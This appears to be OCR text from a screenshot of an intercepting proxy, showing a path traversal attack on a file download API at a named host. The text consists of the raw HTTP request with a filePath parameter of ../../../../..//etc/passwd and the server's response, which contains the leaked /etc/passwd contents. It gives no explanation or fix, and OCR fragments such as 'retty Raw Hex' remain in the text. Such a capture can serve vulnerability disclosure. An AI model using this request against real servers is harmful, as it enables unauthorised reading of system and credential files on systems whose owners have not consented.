 retty Raw Hex \n
GET /api/account/shop/download/?Access-token=1&Client-digest=1&
filePath=../../../../..//etc/passwd HTTP/1.1
Host: admin.charge.gapsd.com
Connection: close
Cache-Control: max-age=0
sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="101", "Google
Chrome";v="101"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Language: zh-CN,zh;q=0.9
Accept-Encoding: gzip, deflate
Search... 0 matches
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: nginx/1.13.12
3 Date: Fri, 20 May 2022 12:57:26 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 956
6 Connection: close
7 ETag: "1653051446828"
8 Pragma: no-cache
9 Expires: 0
10 Content-Disposition: attachment; filename=passwd
11 Cache-Control: no-cache, no-store, must-revalidate
12 Accept-Ranges: bytes
13
14 root:x:0:0:root:/root:/bin/bash
15 bin:x:1:1:bin:/bin:/sbin/nologin
16 daemon:x:2:2:daemon:/sbin:/sbin/nologin
17 adm:x:3:4:adm:/var/adm:/sbin/nologin
18 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
19 sync:x:5:0:sync:/sbin:/bin/sync
20 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
21 halt:x:7:0:halt:/sbin:/sbin/halt
22 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
23 operator:x:11:0:operator:/root:/sbin/nologin
24 games:x:12:100:games:/usr/games:/sbin/nologin
? Search... 0 matches